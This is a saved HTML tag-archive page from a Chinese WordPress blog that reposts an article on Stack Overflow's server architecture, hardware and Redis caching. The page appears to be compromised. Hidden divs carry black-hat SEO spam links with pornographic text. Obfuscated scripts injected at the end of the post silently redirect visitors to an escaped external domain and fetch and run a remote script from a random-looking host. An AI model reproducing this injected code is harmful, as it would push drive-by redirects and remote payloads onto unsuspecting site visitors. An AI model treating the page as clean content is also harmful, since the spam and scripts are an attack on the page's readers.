

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guoyanbin.com/tag/stackoverflow/
body_size: 203599
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Stackoverflow | Dotte博客</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.guoyanbin.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.guoyanbin.com/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dotte博客 &raquo; Feed" href="http://www.guoyanbin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotte博客 &raquo; 评论Feed" href="http://www.guoyanbin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dotte博客 &raquo; Stackoverflow标签Feed" href="http://www.guoyanbin.com/tag/stackoverflow/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.guoyanbin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.guoyanbin.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='http://www.guoyanbin.com/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='http://www.guoyanbin.com/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.guoyanbin.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.guoyanbin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.guoyanbin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.4" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(http://www.guoyanbin.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
		</style>
	</head>

<body class="archive tag tag-stackoverflow tag-6 sidebar">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="http://www.guoyanbin.com/" title="Dotte博客" rel="home">
				<h1 class="site-title">Dotte博客</h1>
				<h2 class="site-description">大数据、云计算、架构、语言的本质、计算的未来</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul>
<li class="page_item page-item-3179"><a href="http://www.guoyanbin.com/">导航</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="http://www.guoyanbin.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: Stackoverflow</h1>

							</header><!-- .archive-header -->

										
<article id="post-43" class="post-43 post type-post status-publish format-standard hentry category-5 tag-stackoverflow tag-555">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://www.guoyanbin.com/stack-overflow-architecture-update-now-at-95-million-page-views-a-month/" rel="bookmark">Stack Overflow Architecture Update &#8211; Now at 95 Million Page Views a Month</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://www.guoyanbin.com/stack-overflow-architecture-update-now-at-95-million-page-views-a-month/" title="Permalink to Stack Overflow Architecture Update &#8211; Now at 95 Million Page Views a Month" rel="bookmark"><time class="entry-date" datetime="2012-06-01T07:19:21+00:00">六月 1, 2012</time></a></span><span class="categories-links"><a href="http://www.guoyanbin.com/category/%e6%9e%b6%e6%9e%84/" rel="category tag">架构</a></span><span class="tags-links"><a href="http://www.guoyanbin.com/tag/stackoverflow/" rel="tag">Stackoverflow</a>, <a href="http://www.guoyanbin.com/tag/%e6%9e%b6%e6%9e%84/" rel="tag">架构</a></span><span class="author vcard"><a class="url fn n" href="http://www.guoyanbin.com/author/dotte/" title="View all posts by dotte" rel="author">dotte</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div style="visibility:hidden;">
<a href="https://oyetickets.com/blog/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://oyetickets.com/blog/">Porn Sister Japan | Free Money | Cheat Money | Black Hat SEO ↑↑↑ Telegram: @seo7878 Rm9Ek↑↑↑ </a>
</div>
<div style="visibility:hidden;">
<a href="https://oyetickets.com/blog/">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorialbacklinks</a>
</div>
<div style="visibility:hidden;">
<a href="https://www.gdgoenkasitapur.com/2022-2023/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://www.gdgoenkasitapur.com/2022-2023/">Porn Sister Japan | Free Money | Cheat Money | Black Hat SEO ↑↑↑ Telegram: @seo7878 Rm9Ek↑↑↑ </a>
</div>
<div style="visibility:hidden;">
<a href="https://www.gdgoenkasitapur.com/2022-2023/">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorialbacklinks</a>
</div>
<div style="visibility:hidden;">
<a href="https://gdgoenkaroorkee.com/infrastructure/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://gdgoenkaroorkee.com/infrastructure/">Porn Sister Japan | Free Money | Cheat Money | Black Hat SEO ↑↑↑ Telegram: @seo7878 Rm9Ek↑↑↑ </a>
</div>
<div style="visibility:hidden;">
<a href="https://gdgoenkaroorkee.com/infrastructure/">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorialbacklinks</a>
</div>
<div style="visibility:hidden;">
<a href="https://www.gdgoenkasitapur.com/training/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://www.gdgoenkasitapur.com/training/">Porn Sister Japan | Free Money | Cheat Money | Black Hat SEO ↑↑↑ Telegram: @seo7878 Rm9Ek↑↑↑ </a>
</div>
<div style="visibility:hidden;">
<a href="https://www.gdgoenkasitapur.com/training/">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorialbacklinks</a>
</div>
<div style="visibility:hidden;">
<a href="https://www.todoparasugranja.com/categoria-producto/esquiladoras/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://supraslot.network/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://supraslot88.net/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://hilofoodstoresja.com/home-2/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://morali.com.my/contact-us/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<p>A lot has happened since my first article on the <a href="/blog/2009/8/5/stack-overflow-architecture.html">Stack Overflow Architecture</a>. Contrary to the theme of that last article, which lavished attention on Stack Overflow&#8217;s dedication to a scale-up strategy, Stack Overflow has both grown up and out in the last few years.</p>
<p>Stack Overflow has grown up by more then doubling in size to over 16 million users and multiplying its number of page views nearly 6 times to 95 million page views a month.</p>
<p>Stack Overflow has grown out by expanding into the <a href="http://stackexchange.com/">Stack Exchange Network</a>, which includes Stack Overflow, Server Fault, and Super User for a grand total of 43 different sites. That&#8217;s a lot of fruitful multiplying going on.</p>
<p>What hasn&#8217;t changed is Stack Overflow&#8217;s openness about what they are doing. And that&#8217;s what prompted this update. A recent series of posts talks a lot about how they&#8217;ve been handling their growth: <a href="http://blog.serverfault.com/post/stack-exchanges-architecture-in-bullet-points/">Stack Exchange’s Architecture in Bullet Points</a>, <a href="http://blog.serverfault.com/post/1432571770/">Stack Overflow’s New York Data Center</a>, <a href="http://blog.serverfault.com/post/1097492931/">Designing For Scalability of Management and Fault Tolerance</a>, <a href="http://blog.stackoverflow.com/2011/01/stack-overflow-search-now-81-less-crappy/">Stack Overflow Search — Now 81% Less</a>, <a href="http://blog.stackoverflow.com/2010/01/stack-overflow-network-configuration/">Stack Overflow Network Configuration</a>, <a href="http://meta.stackoverflow.com/questions/69164/does-stackoverflow-use-caching-and-if-so-how">Does StackOverflow use caching and if so, how?</a>, <a href="http://meta.stackoverflow.com/questions/10369/which-tools-and-technologies-build-the-stack-exchange-network">Which tools and technologies build the Stack Exchange Network?</a>.</p>
<p>Some of the more obvious differences across time are:</p>
<ul>
<li><strong>Just More</strong>. More users, more page views, more datacenters, more sites, more developers, more operating systems, more databases, more machines. Just a lot <a href="http://blog.stackoverflow.com/2011/01/state-of-the-stack-2010-a-message-from-your-ceo/">more of more</a>.</li>
<li><strong>Linux</strong>. Stack Overflow was known for their Windows stack, now they are using a lot more Linux machines for HAProxy, Redis, Bacula, Nagios, logs, and routers. All support functions seem to be handled by Linux, which has required the development of <a href="http://blog.serverfault.com/post/1097492931/">parallel release processes</a>.</li>
<li><strong>Fault Tolerance</strong>. Stack Overflow is now <a href="http://blog.stackoverflow.com/2010/01/stack-overflow-network-configuration/">being served by two different</a> switches on two different internet connections, they&#8217;ve added redundant machines, and some functions have moved to a second datacenter.</li>
<li><strong>NoSQL</strong>. Redis is now used as a <a href="http://meta.stackoverflow.com/questions/69164/does-stackoverflow-use-caching-and-if-so-how">caching layer</a> for the entire network. There wasn&#8217;t a separate caching tier before so this a big change, as is using a NoSQL database on Linux.</li>
</ul>
<p>Unfortunately, I couldn&#8217;t find any coverage on some of the open questions I had last time, like how they were going to deal with multi-tenancy across so many diffrent properties, but there&#8217;s still plenty to learn from. Here&#8217;s a roll up a few different sources:</p>
<h3>The Stats</h3>
<ul>
<li>95 Million Page Views a Month</li>
<li>800 HTTP requests a second</li>
<li>180 DNS requests a second</li>
<li>55 Megabits per second</li>
<li>16 Million Users  &#8211; Traffic to Stack Overflow grew 131% in 2010, to 16.6 million global monthly uniques.</li>
</ul>
<h3>Data Centers</h3>
<ul>
<li>1 Rack with Peak Internet in OR (Hosts our chat and Data Explorer)</li>
<li>2 Racks with Peer 1 in NY (Hosts the rest of the Stack Exchange Network)</li>
</ul>
<h3>Hardware</h3>
<ul>
<li>10 Dell R610 IIS web servers (3 dedicated to Stack Overflow):
<ul>
<li>1x Intel Xeon Processor E5640 @ 2.66 GHz Quad Core with 8 threads</li>
<li>16 GB RAM</li>
<li>Windows Server 2008 R2</li>
</ul>
</li>
</ul>
<ul>
<li>2 Dell R710 database servers:
<ul>
<li>2x Intel Xeon Processor X5680 @ 3.33 GHz</li>
<li>64 GB RAM</li>
<li>8 spindles</li>
<li>SQL Server 2008 R2</li>
</ul>
</li>
</ul>
<ul>
<li>2 Dell R610  HAProxy servers:
<ul>
<li>1x Intel Xeon Processor E5640 @ 2.66 GHz</li>
<li>4 GB RAM</li>
<li>Ubuntu Server</li>
</ul>
</li>
</ul>
<ul>
<li>2 Dell R610 Redis servers:
<ul>
<li>2x Intel Xeon Processor E5640 @ 2.66 GHz</li>
<li>16 GB RAM</li>
<li>CentOS</li>
</ul>
</li>
</ul>
<ul>
<li>1 Dell R610 Linux backup server running Bacula:
<ul>
<li>1x Intel Xeon Processor E5640 @ 2.66 GHz</li>
<li>32 GB RAM</li>
</ul>
</li>
</ul>
<ul>
<li>1 Dell R610 Linux management server for Nagios and logs:
<ul>
<li>1x Intel Xeon Processor E5640 @ 2.66 GHz</li>
<li>32 GB RAM</li>
</ul>
</li>
</ul>
<ul>
<li>2 Dell R610 VMWare ESXi domain controllers:
<ul>
<li>1x Intel Xeon Processor E5640 @ 2.66 GHz</li>
<li>16 GB RAM</li>
</ul>
</li>
</ul>
<ul>
<li>2 Linux routers</li>
<li>5 Dell Power Connect switches</li>
</ul>
<h3>Dev Tools</h3>
<ul>
<li><strong>C#</strong>: Language</li>
<li><strong>Visual Studio 2010 Team Suite</strong>: IDE</li>
<li><strong>Microsoft ASP.NET (version 4.0)</strong>: Framework</li>
<li><strong>ASP.NET MVC 3</strong>: Web Framework</li>
<li><strong>Razor</strong>: View Engine</li>
<li><strong>jQuery 1.4.2</strong>: Browser Framework:</li>
<li><strong>LINQ to SQL, some raw SQL</strong>: Data Access Layer</li>
<li><strong>Mercurial and Kiln</strong>: Source Control</li>
<li><strong>Beyond Compare 3</strong>: Compare Tool</li>
</ul>
<h3>Software and Technologies Used</h3>
<ul>
<li>Stack Overflow uses a <a href="http://stackoverflow.com/questions/177901/what-does-wisc-stack-mean">WISC</a> stack via <a href="http://blog.stackoverflow.com/2009/03/stack-overflow-and-bizspark/">BizSpark</a></li>
<li><strong>Windows Server 2008 R2 x64</strong>: Operating System</li>
<li><strong>SQL Server 2008 R2</strong> running<strong> Microsoft Windows Server 2008 Enterprise Edition x64</strong>: Database</li>
<li>Ubuntu Server</li>
<li>CentOS</li>
<li><strong>IIS 7.0</strong>: Web Server</li>
<li><strong>HAProxy</strong>: for load balancing</li>
<li><strong>Redis</strong>: used as the distributed caching layer.</li>
<li><strong>CruiseControl.NET</strong>: for builds and automated deployment</li>
<li><strong>Lucene.NET</strong>:  for search</li>
<li><strong>Bacula</strong>: for backups</li>
<li><strong>Nagios</strong>: (with <a href="http://n2rrd.diglinks.com/cgi-bin/trac.fcgi">n2rrd</a> and drraw plugins) for monitoring</li>
<li><strong>Splunk:</strong> for logs</li>
<li><strong>SQL Monitor:</strong> from Red Gate &#8211; for SQL Server monitoring</li>
<li><strong>Bind</strong>: for DNS</li>
<li><strong><a href="http://www.wowwee.com/en/products/tech/telepresence/rovio/rovio">Rovio</a></strong>:  a little robot (a real robot) allowing remote developers to visit the office “virtually.”</li>
<li><strong>Pingdom</strong>:  an external monitor and alert service.</li>
</ul>
<h3>External Bits</h3>
<p>Code that is not included as part of the development tools:</p>
<ul>
<li>reCAPTCHA</li>
<li>DotNetOpenId</li>
<li>WMD &#8211; Now developed as open source. See github network graph</li>
<li>Prettify</li>
<li>Google Analytics</li>
<li>Cruise Control .NET</li>
<li>HAProxy</li>
<li>Cacti</li>
<li>MarkdownSharp</li>
<li>Flot</li>
<li>Nginx</li>
<li>Kiln</li>
<li>CDN: none, all static content is served off the <a href="http://sstatic.net/">sstatic.net</a>, which is a fast, cookieless domain intended for static content delivered to the Stack Exchange family of websites.</li>
</ul>
<h3>Developers and System Administrators</h3>
<ul>
<li>14 Developers</li>
<li>2 System Administrators</li>
</ul>
<h3>Content</h3>
<ul>
<li><strong>License:</strong> Creative Commons Attribution-Share Alike 2.5 Generic</li>
<li><strong>Standards:</strong> OpenSearch, Atom</li>
<li><strong>Host:</strong> PEAK Internet</li>
</ul>
<div id="_mcePaste"></div>
<h3>More Architecture and Lessons Learned</h3>
<ul>
<li>HAProxy is used instead of Windows NLB because HAProxy is cheap, easy, free, works great as a 512MB VM “device” on a network via Hyper-V. It also works in front of the boxes so it’s completely transparent to them, and easier to troubleshoot as a different networking layer instead of being intermixed with all your windows configuration.</li>
<li>A CDN is not used because even “cheap” CDNs like Amazon one are very expensive relative to the bandwidth they get bundled into their existing host’s plan. The least they could pay is $1k/month based on Amazon’s CDN rates and their bandwidth usage.</li>
<li>Backup is to disk for fast retrieval and to tape for historical archiving.</li>
<li>Full Text Search in SQL Server is very badly integrated, buggy, deeply incompetent, so they went to Lucene.</li>
<li>Mostly interested in peak HTTP request figures as this is what they need to make sure they can handle.</li>
<li>All properties now run on the same Stack Exchange platform. That means Stack Overflow, Super User, Server Fault, Meta, WebApps, and Meta Web Apps are all running on the same software.</li>
<li>There are separate StackExchange sites because people have different sets of expertise that shouldn&#8217;t cross over to different topic sites. <a href="http://meta.stackoverflow.com/questions/69422/why-separate-stack-exchange-accounts">You can be the greatest chef in the world, but that doesn&#8217;t qualify you for fixing a server.</a></li>
<li>They aggressively cache everything.</li>
<li>All pages accessed by (and subsequently served to) annonymous users are cached via <a href="http://learn.iis.net/page.aspx/154/walkthrough-iis-70-output-caching/">Output Caching</a>.</li>
<li>Each site has 3 distinct caches: local, site, global.</li>
<li><strong>local cache</strong>: can only be accessed from 1 server/site pair
<ul>
<li>To limit network latency they use a local &#8220;L1&#8221; cache, basically HttpRuntime.Cache, of recently set/read values on a server. This would reduce the cache lookup overhead to 0 bytes on the network.</li>
<li>Contains things like user sessions, and pending view count updates.</li>
<li>This resides purely in memory, no network or DB access.</li>
</ul>
</li>
<li><strong>site cache</strong>:  can be accessed by any instance (on any server) of a single site
<ul>
<li>Most cached values go here, things like hot question id lists and user acceptance rates are good examples</li>
<li>This resides in Redis (in a distinct DB, purely for easier debugging)</li>
<li>Redis is so fast that the slowest part of a cache lookup is the time spent reading and writing bytes to the network.</li>
<li>Values are compressed before sending them to Redis. They have plenty of CPU and most of their data are strings so they get a great compression ratio.</li>
<li>The CPU usage on their Redis machines is 0%.</li>
</ul>
</li>
<li><strong>global cache</strong>: which is shared amongst all sites and servers
<ul>
<li>Inboxes, API usage quotas, and a few other truly global things live here</li>
<li>This resides in Redis (in DB 0, likewise for easier debugging)</li>
</ul>
</li>
<li>Most items in the cache expire after a timeout period (a few minutes usually) and are never explicitly removed. When a specific cache invalidation is required they use <a href="http://code.google.com/p/redis/wiki/PublishSubscribe">Redis messaging</a> to publish removal notices to the &#8220;L1&#8221; caches.</li>
<li>Joel Spolsky is not a Microsoft Loyalist, he doesn&#8217;t make the technical decisions for Stack Overflow, and considers Microsoft licensing a rounding error. Consider yourself corrected <a href="http://news.ycombinator.com/item?id=2284900">Hacker News commentor</a>.</li>
<li>For their IO system <a href="http://blog.serverfault.com/post/our-storage-decision/">they selected</a> a RAID 10 array of <a href="http://www.intel.com/design/flash/nand/extreme/index.htm">Intel X25 solid state drives</a> . The RAID array eased any concerns about reliability and the SSD drives performed really well in comparision to FusionIO at a much cheaper price.</li>
<li>The <a href="http://news.ycombinator.com/item?id=2285931">full boat cost</a> for their Microsoft licenses would be approximately $242K. Since Stack Overflow is using Bizspark they are not paying near the full sticker price, but that&#8217;s the max they could pay.</li>
<li><a href="http://blog.serverfault.com/post/broadcom-die-mutha/">Intel NICs are replacing Broadcom NICs</a> and their primary production servers. This solved problems they were having with  connectivity loss, packet loss, and corrupted arp tables.</li>
</ul>
<h2>Related Articles</h2>
<ul>
<li><a href="http://news.ycombinator.com/item?id=2284900">Hacker News Thread on this Post</a> / <a href="http://www.reddit.com/r/programming/comments/fwpik/stackoverflow_scales_using_a_mixture_of_linux_and/">Reddit Thread</a></li>
<li><a href="http://blog.serverfault.com/post/stack-exchanges-architecture-in-bullet-points/">Stack Exchange’s Architecture in Bullet Points</a> / <a href="http://news.ycombinator.com/item?id=2207789">HackerNews Thread</a></li>
<li><a href="http://blog.serverfault.com/post/1432571770/">Stack Overflow’s New York Data Center</a> &#8211; hardware of the various machines?</li>
<li><a href="http://blog.serverfault.com/post/1097492931/">Designing For Scalability of Management and Fault Tolerance</a></li>
<li><a href="http://blog.stackoverflow.com/">Stack Overflow Blog</a></li>
<li><a href="http://blog.stackoverflow.com/2011/01/stack-overflow-search-now-81-less-crappy/">Stack Overflow Search — Now 81% Less Crappy</a> &#8211; Lucene is now running on an underused cluster.</li>
<li><a href="http://blog.stackoverflow.com/2011/01/state-of-the-stack-2010-a-message-from-your-ceo/">State of the Stack 2010 (a message from your CEO)</a></li>
<li><a href="http://blog.stackoverflow.com/2010/01/stack-overflow-network-configuration/">Stack Overflow Network Configuration</a></li>
<li><a href="http://meta.stackoverflow.com/questions/69164/does-stackoverflow-use-caching-and-if-so-how">Does StackOverflow use caching and if so, how?</a></li>
<li><a href="http://meta.stackoverflow.com/">Meta StackOverflow</a></li>
<li><a href="http://meta.stackoverflow.com/questions/6435/how-does-stackoverflow-handle-cache-invalidation">How does StackOverflow handle cache invalidation?</a></li>
<li><a href="http://meta.stackoverflow.com/questions/10369/which-tools-and-technologies-build-the-stack-exchange-network">Which tools and technologies build the Stack Exchange Network?</a></li>
<li><a href="http://meta.stackoverflow.com/questions/2765/how-does-stack-overflow-handle-spam">How does Stack Overflow handle spam?</a></li>
<li><a href="http://blog.serverfault.com/post/our-storage-decision/">Our Storage Decision</a></li>
<li><a href="http://meta.stackoverflow.com/questions/4766/how-are-hot-questions-selected">How are “Hot” Questions Selected?</a></li>
<li><a href="http://meta.stackoverflow.com/questions/20473/how-are-related-questions-selected">How are “related” questions selected?</a> &#8211; the title, the question body, and the tags.</li>
<li><a href="http://blog.stackoverflow.com/2010/04/stack-overflow-and-dvcs/">Stack Overflow and DVCS</a> &#8211; Stack Overflow selects Mercurial for source code control.</li>
<li><a href="http://chat.stackexchange.com/rooms/127/the-comms-room">Server Fault Chat Room</a></li>
<li><a href="https://github.com/ServiceStack/ServiceStack.Redis">C# Redis Client</a></li>
<li><a href="http://blog.serverfault.com/post/broadcom-die-mutha/">Broadcom, Die Mutha</a></li>
</ul>
<p><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-41" class="post-41 post type-post status-publish format-standard hentry category-5 tag-stackoverflow tag-555">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://www.guoyanbin.com/stack-overflow-architecture/" rel="bookmark">Stack Overflow Architecture</a>
		</h1>
		
		<div class="entry-meta">
